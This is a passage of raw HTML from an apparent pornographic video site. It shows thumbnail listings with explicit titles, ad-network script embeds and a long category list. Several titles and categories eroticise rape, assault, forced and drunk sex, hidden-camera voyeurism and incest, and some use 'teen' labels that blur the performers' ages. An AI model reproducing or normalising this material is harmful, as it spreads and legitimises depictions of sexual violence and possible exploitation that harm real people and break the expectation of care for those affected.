                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby Indian Loves Rough Self Fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 122 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545703714201/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25146f6fd99" src="/thumbs/201/1426482545703714201_0.jpg" alt="Horny widows need to calm their moaning with a big fat dick" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny widows need to calm their moaning with a big fat dick</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 114 views</li>
                                <li><i class="fa fa-upload"></i> 4.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544640734263/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251079b3437" src="/thumbs/263/1426482544640734263_0.jpg" alt="Smoking gloves blowjobs and chubby teen slut xxx Fuck me Like a little" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Smoking gloves blowjobs and chubby teen slut xxx Fuck me Like a little</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 124 views</li>
                                <li><i class="fa fa-upload"></i> 14.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2104072726297241965/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1d332aff2888e96d" src="/thumbs/965/2104072726297241965_0.jpg" alt="Hot BBW teen gets her big ass fucked rough. https://BootyassGirl.com" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot BBW teen gets her big ass fucked rough. https://BootyassGirl.com</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 49 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6583144316935815360/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5b5c06e0941740c0" src="/thumbs/360/6583144316935815360_0.jpg" alt="Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12878424178777193424/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b2b95a8ecad0fbd0" src="/thumbs/424/12878424178777193424_0.jpg" alt="Aspen Peeping Tom Spies On Hottie and Free Mom Plump Vids and Chubby Rape Porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Aspen Peeping Tom Spies On Hottie and Free Mom Plump Vids and Chubby Rape Porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 41 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12989225690569862942/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b442fff219cb6f1e" src="/thumbs/942/12989225690569862942_0.jpg" alt="Husband Fucking Me Deep Doggytyle Filling me Up With Cum" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Husband Fucking Me Deep Doggytyle Filling me Up With Cum</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 39 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1013215246462967590/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e0fa9e5fe6f5f26" src="/thumbs/590/1013215246462967590_0.jpg" alt="I Love Ghetto Hoes" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> I Love Ghetto Hoes</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 106 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/545816034985422951/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="79320cabe04b067" src="/thumbs/951/545816034985422951_0.jpg" alt="HOTGOLD Nacho Vidal fucking an amateur girl rough" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> HOTGOLD Nacho Vidal fucking an amateur girl rough</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 124 views</li>
                                <li><i class="fa fa-upload"></i> 27.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/en/category/112197714/BBW/popular/2/" target="_self"><i class="fa fa-caret-right"></i></a>
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/111476818/18-21/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> 18-21
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 146 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111542354/African/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> African
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 80 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4221 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4986 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111804498/Arab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Arab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 121 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2484 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Assault
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BBW
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 724 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BDSM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2635 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112001106/Babes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Babes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1881 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112066642/Bathroom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bathroom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112328786/Beach/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Beach
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Cock
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2054 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1756 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112590930/Bikini/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bikini
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 49 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bisexuals
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 28 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112722002/Blondes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blondes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1858 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjobs
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4872 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113115218/Booty/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Booty
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 191 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112853074/Brazil/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brazil
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 35 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112918610/British/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> British
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 240 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112984146/Brunettes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brunettes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brutal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3820 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113049682/Bukkake/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bukkake
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 126 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113180754/Bus/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bus
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 19 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114229330/CFNM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> CFNM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 95 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114163794/Cash/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cash
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 75 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113377362/Casting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Casting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113508434/Celebrities/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Celebrities
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113573970/Cheating/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheating
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 226 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheerleader
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114360402/Chinese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Chinese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 58 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113639506/Closeups/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Closeups
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113705042/College/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> College
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 312 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Compilation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 253 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cosplay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 56 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Couple
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 477 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Creampie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Crossdresser
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113442898/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 199 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cumshot
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2046 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114032722/Cute/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cute
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 379 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114098258/Czech/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Czech
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 179 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deep Throat
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2708 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deflower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dildo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 712 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114753618/Doctor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doctor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 89 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doggystyle
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1835 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114819154/Dolls/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dolls
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115081298/Double/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 391 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 196 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Penetration
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 347 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1173 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ebony
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1581 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115277906/Emo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Emo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115343442/Erotic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Erotic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 94 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115408978/European/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> European
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 487 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Face Sitting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115540050/Facial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Facial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 887 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115605586/Femdom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Femdom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 427 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115671122/Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1476 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116129874/Filipina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Filipina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115736658/Fingering/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fingering
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 567 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115802194/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 449 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fisting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 264 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115933266/Flashing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Flashing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foot Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 190 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115998802/Footjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Footjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Forced
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5940 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116064338/Foursome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foursome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116260946/French/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> French
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 138 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116392018/Full Movie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Full Movie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116457554/Funny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Funny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gangbang
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1016 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gays
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2185 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116785234/German/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> German
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Girlfriend
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 455 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116916306/Glasses/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Glasses
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 100 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gloryhole
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117047378/Gothic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gothic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117112914/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 176 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Group Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 470 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117309522/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 369 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 565 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hardcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4330 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hidden Cams
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117243986/Hollywood/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hollywood
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1466 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117702738/Hotel/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hotel
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 84 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hunks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 153 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Incest
